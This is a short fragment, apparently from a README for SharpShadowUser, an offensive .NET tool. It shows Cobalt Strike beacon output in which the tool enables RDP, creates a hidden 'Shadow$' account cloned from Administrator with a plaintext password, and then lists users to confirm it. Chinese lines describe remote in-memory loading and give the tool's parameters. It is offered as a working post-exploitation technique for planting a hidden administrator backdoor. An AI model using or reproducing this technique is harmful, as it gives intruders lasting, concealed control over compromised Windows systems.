 [+] =========== SharpShadowUser ==========
[+] host called home, sent: 116819 bytes
[+] received output:
[*] RDP is disabled, enabling it ...
[+] RDP Port: 3389
[*] ShadowUser Created Successfully
[+] CloneUser: Administrator
[+] Username: Shadow$
[+] Password: Wa0eq1gajs
beacon> net user
[*] Tasked beacon to run net user on localhost
[+] host called home, sent: 105057 bytes
[+] received output:
Users for \\localhost:
admin (admin)
Administrator (admin)
Guest
Shadow$
SharpShadowUser (.NET 2.0)
Bypass 远程内存加载克隆影子用户
参数: Shadow Administrator
运行